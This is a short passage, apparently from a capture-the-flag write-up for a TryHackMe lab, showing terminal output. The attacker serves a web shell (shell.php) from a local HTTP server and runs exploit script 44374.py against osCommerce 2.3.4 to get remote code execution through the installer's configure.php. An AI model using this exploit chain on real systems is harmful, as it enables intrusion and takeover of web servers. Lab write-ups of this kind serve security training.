 ┌──(root㉿d4rk5id3)-[~/THM/BluePrint]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.113.71 - - [05/Mar/2024 19:56:45] "GET /shell.php HTTP/1.1" 200 -
10.10.113.71 - - [05/Mar/2024 19:56:46] "GET /shell.php HTTP/1.1" 200 -
┌──(root㉿d4rk5id3)-[~/THM/BluePrint]
└─# python 44374.py
[+] Successfully launched the exploit. Open the following URL to execute your code
http://10.10.113.71:8080/oscommerce-2.3.4/catalog/install/includes/configure.php
┌──(root㉿d4rk5id3)-[~/THM/BluePrint]
└─#